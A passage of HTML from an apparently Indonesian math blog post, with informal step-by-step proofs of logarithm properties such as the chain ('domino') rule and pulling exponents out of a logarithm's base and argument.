<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span lang="EN-US">log<sub>n</sub> (</span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span><span class="st">&#215;a</span><span class="st">&#215;a</span><span class="st">&#215;...</span><span class="st">&#215;a) = b</span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;</span></span></span></span></span></span></span></span>(</span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a)</span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>b</sup></span></span></span> = </span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">b </span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span></span></span></span></span></span></span></span></span><br />
Terbukti.</blockquote>
<b>Sifat 6 -&nbsp; Aturan Domino</b><br />
<br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjxyVr4Z1fVupMDADEXtwx4cNCm1dS1Nqz82bqLzie92hcwNiJw-07fSIdqnUBFhVhadX5zVNkKwYHU-mwVC0A86AwVV5c4fbe1hbe0GU-q_uvx-g3hf5vhlKlR0c0tyd6HR9FyjtYaqTOI97sWB3oe2JixOndVKDk_4821KVRuIgNqA=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Pembuktian:<br />
<br />
<blockquote class="tr_bq">
Misalkan AB = <span lang="EN-US">log<sub>a</sub> </span>b, BC =&nbsp; BC = <span lang="EN-US">log<sub>b</sub> </span>c, dan AC = <span lang="EN-US">log<sub>a</sub> </span>c.</blockquote>
<blockquote class="tr_bq">
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(a<sup>AB</sup></span></span></span></span></span></span>)<sup>BC</sup> = <span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(a<sup>AC</sup></span></span></span></span></span></span>)<br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(a</span></span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><sup><span lang="EN-US">log<sub>a</sub> </span>b</sup></span></span></span></span></span></span>)<sup><span lang="EN-US">log<sub>b</sub> </span>c</sup> = <span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(a</span></span></span></span></span></span><sup>l<span lang="EN-US">og<sub>a</sub> </span>c</sup>) <br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(b</span></span></span></span></span></span>)<sup><span lang="EN-US">log<sub>b</sub> </span>c</sup> = <span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(a</span></span></span></span></span></span><sup>l<span lang="EN-US">og<sub>a</sub> </span>c</sup>) <span style="color: red;">Ket: Lihat tulisan hijau tadi. </span><br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">c</span></span></span></span></span></span> = <span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">(a</span></span></span></span></span></span><sup>l<span lang="EN-US">og<sub>a</sub> </span>c</sup>)<br />
c = c<br />
Terbukti. &nbsp; </blockquote>
<b>Sifat 7 - Mengeluarkan Pangkat Yess</b><br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSE5T1wR5oiMWYEi_FNhorJ6oshRX0lM0_oyFN6rudwhGHBICdCP4m7Vf_4aWfDFW3zJC5ioSwRx7sdJ9Al0_n5X2r2J9FRBkiHuW1IJQ5xGPU_fHCp48v8SlLWBYDc-F33xD8wDgTtpaCOunnIb9IDLjfCOxrO8QvlA7zfcWwuaG2OzpDDHRPkQ=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Pembuktian:<br />
<blockquote class="tr_bq">
Untuk yang m, aing pikir udah masuk akal (lihat sifat 5). Bagaimana dengan yang n?<br />
<span style="color: purple;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>n</sup></span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b<sup>m</sup></span></span></span> = m (</span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span style="color: purple;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span style="color: purple;"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>n</sup></span></span></span></span></span></span></span></span></span></span></sub> </span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span style="color: purple;">b)</span> <span style="color: red;">Ket: Menggunakan sifat 5</span>.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
Misalkan x = <span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>n</sup></span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">Berarti, (</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>n</sup></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>)</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><sup>x</sup> = b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">(</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>x</sup></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>)</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><sup>n</sup> = b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>x</sup></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"> = </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">b<sup>1/n</sup></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">x = </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><sup>1/n</sup></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>n</sup></span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"> = </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><sup>1/n</sup></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span> = </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">(1/n)log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">Masukkan ke persamaan </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>ungu di atas.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span style="color: purple;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>n</sup></span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b<sup>m</sup></span></span></span> = m (</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="color: red;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span 